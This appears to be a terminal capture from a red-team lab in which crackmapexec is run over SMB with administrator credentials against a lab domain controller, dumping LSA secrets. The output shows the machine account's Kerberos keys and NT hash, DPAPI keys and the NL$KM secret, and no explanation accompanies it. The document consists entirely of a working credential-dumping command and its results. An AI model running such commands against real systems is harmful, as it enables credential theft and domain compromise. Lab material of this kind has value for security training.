 ┌──(0xhav0c㉿secybr)-[~]
└─$ crackmapexec smb 192.168.56.106 -u Administrator -p 'Password123!' --lsa
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
SMB         192.168.56.106  445    DOMAIN-CONTROLL  [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DOMAIN-CONTROLL) (domain:RED-TEAM.LOCAL) (signing:True) (SMBv1:True)
SMB         192.168.56.106  445    DOMAIN-CONTROLL  [+] RED-TEAM.LOCAL\Administrator:Password123! (Pwn3d!)
SMB         192.168.56.106  445    DOMAIN-CONTROLL  [+] Dumping LSA secrets
SMB         192.168.56.106  445    DOMAIN-CONTROLL  RED-TEAM\DOMAIN-CONTROLL$:aes256-cts-hmac-sha1-96:a171744dabbef67df9c3033a75bd583856c86b7acd6c28c77240837c9e20ddab
SMB         192.168.56.106  445    DOMAIN-CONTROLL  RED-TEAM\DOMAIN-CONTROLL$:aes128-cts-hmac-sha1-96:4fa87c90066d0fa59e04a8c6e6890d5f
SMB         192.168.56.106  445    DOMAIN-CONTROLL  RED-TEAM\DOMAIN-CONTROLL$:des-cbc-md5:912c49c2834a8c6b
SMB         192.168.56.106  445    DOMAIN-CONTROLL  RED-TEAM\DOMAIN-CONTROLL$:plain_password_hex:37dac11baeebed505c4b9d38d43021b8a60336aaafa531dcc1cdb04afffbf165aeeee00fbc686a8b36ed60a822d5835db36179c
f221b01079dbe7d66d47bd98cead45435cc7a3733c3ec4b5ffba41fe02020d249bf7a49bda5d39792c33bda76c083c71d1d1836bb949a975fde08f007224662839373f434fe47935e24afa379af3855d7c3133218852a6626402229e33f321f329b28554
b36a42997f7a9980e2be00da3d887f1137df170f8d66142d0858d29fd8c2a9ca7ae685cb7d682fd104f372e394c1e702b2464640f8e6e50971f42ea99e3a626b084fcb8ca17087031891e60ae1012429e7784307c61b6ceaa
SMB         192.168.56.106  445    DOMAIN-CONTROLL  RED-TEAM\DOMAIN-CONTROLL$:aad3b435b51404eeaad3b435b51404ee:6c32e646435769c007d60aa5d685556b:::
SMB         192.168.56.106  445    DOMAIN-CONTROLL  dpapi_machinekey:0×7facc518e75ecf961173bf883a00775b36bc77f6
dpapi_userkey:0×4751b46a032bbc3bccbf4f125d8f6a697d5dbf25
SMB         192.168.56.106  445    DOMAIN-CONTROLL  NL$KM:cf92c914f20c0925c28fd8d5e4929beeb3809339d5b3aa143e45349d1470856d2f2223978d6ed1ea84f0c41216d2f9f54b95f3c48bacf3b2c961f8364b3022d6
SMB         192.168.56.106  445    DOMAIN-CONTROLL  [+] Dumped 7 LSA secrets to /home/0xhav0c/.cme/logs/DOMAIN-CONTROLL_192.168.56.106_2022-07-01_204137.secrets and /home/0xhav0c/.cme/logs/DOMAIN-CONT
ROLL_192.168.56.106_2022-07-01_204137.cached